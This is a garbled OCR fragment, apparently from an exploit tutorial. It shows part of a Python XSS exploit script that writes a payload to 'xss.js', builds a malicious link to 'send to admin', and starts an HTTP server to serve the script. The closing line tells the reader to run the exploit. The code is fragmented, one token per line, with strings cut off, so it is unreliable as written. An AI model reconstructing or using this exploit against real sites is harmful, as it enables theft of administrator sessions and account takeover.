
 }
};
'''
try
:
open
(
"
xss.js
"
,
"
w
"
).
write
(
data
)
print
(
"
[+] xss.js is created
"
)
print
(
"
[+] execute the below command in another
print
(
"
----------------------------
\n
"
)
    XSSlink 
=
str
(
sys
.
argv
[
1
]).
replace
(
"
loginURL
"
,
"
    XSSlink 
=
 XSSlink
.
strip
(
"
"
)
print
(
"
send the below link to admin:
\n\n
-------
print
(
"
----------------------------
\n
"
)
print
(
"
\n
starting HTTP server to allow the acce
    os
.
system
(
"
python3 -m http.server
\n
"
)
except
:
print
(
data
,
"
\n
"
,
"
//write this to a file
"
)
Repeat same procedure we mentioned above, run the exploit
script: